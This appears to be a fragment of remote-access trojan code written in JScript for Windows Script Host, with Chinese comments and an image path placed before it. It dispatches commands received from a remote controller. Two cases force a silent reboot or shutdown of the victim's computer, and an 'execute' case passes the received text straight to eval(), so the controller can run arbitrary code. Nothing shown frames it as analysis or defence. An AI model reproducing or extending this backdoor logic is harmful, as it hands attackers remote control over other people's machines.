 switch (cmd[0]) //判断指令1
{
case "disconnect": //断开连接，关闭程序
WScript.quit();
break;
case "reboot": //重启操作系统
WScript.Shell.run("%comspec% /c shutdown /r /t 0 /f", 0, true);
break;
case "shutdown": //关闭计算机
WScript.Shell.run("%comspec% /c shutdown /s /t 0 /f", 0, true);
break;
case "excecute": //执行接收到的指令2
param = cmd[1];
eval(param);
break;